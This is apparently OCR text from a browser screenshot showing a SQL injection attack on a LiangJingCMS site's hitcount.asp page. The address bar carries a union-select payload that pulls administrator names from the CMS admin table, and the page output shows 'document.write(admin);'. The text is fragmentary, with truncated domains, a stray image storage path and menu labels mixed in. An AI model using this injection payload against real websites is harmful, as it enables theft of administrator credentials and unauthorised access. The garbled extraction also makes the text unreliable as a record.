 http://www. n/ch/hitcount.asp?lx=LiangJingCMS_DownSort&id=1 and 1=2 union select adminna - Windows Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www. cn/ch/hitcount.asp?lx=LiangJingCMS_DownSort&id=1%20and%201=2%20union%20select%20adminname%20from%20LiangjingCMS_admin 转到 链接
document.write(admin);